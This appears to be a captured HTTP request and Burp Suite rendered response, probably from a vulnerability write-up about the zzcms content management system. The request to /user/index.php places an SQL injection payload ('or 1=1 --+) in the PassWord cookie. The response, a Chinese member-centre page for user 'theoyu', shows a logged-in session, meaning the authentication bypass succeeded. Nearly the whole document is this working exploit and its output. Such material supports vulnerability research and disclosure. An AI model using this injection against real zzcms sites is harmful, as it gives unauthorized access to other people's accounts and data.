 GET /user/index.php HTTP/1.1
Host: www.zzcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: bdshare_firstime=1621496591258;
PHPSESSID=jrjosqf8ef54gqpa8bopqqqp56; UserName=theoyu;
PassWord='or 1=1 --+; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
Burp Suite Response Renderer
用户中心
会员资料
修改密码
您好! theoyu( 普通会员 查看我的权限 )
发布信息
发 代理 | 管理
发网刊 | 管理
发资讯 | 管理
发公司新闻 | 管理
发广告 | 管理
抢广告位
用户信息
注册时间：
您的金币：
登录次数：